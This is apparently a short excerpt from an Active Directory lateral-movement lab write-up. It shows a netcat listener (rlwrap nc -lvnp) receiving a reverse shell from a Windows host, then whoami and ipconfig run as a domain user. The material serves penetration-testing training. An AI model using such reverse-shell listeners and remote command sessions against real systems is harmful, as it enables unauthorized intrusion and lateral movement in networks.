 ┌──(root💀matrix)-[/home/cybex/lab/active_directory/lateral_mov_pivoting]
└─# rlwrap nc -lvnp 5556
listening on [any] 5556 ...
connect to [10.50.67.27] from (UNKNOWN) [10.200.75.249] 51644
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
whoami
whoami
za\t2_felicia.dean
ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix  . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::fd1f:f99e:4664:11b3%6
IPv4 Address. . . . . . . . . . . : 10.200.75.249
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.75.1
Tunnel adapter isatap.eu-west-1.compute.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : eu-west-1.compute.internal
C:\Windows\system32>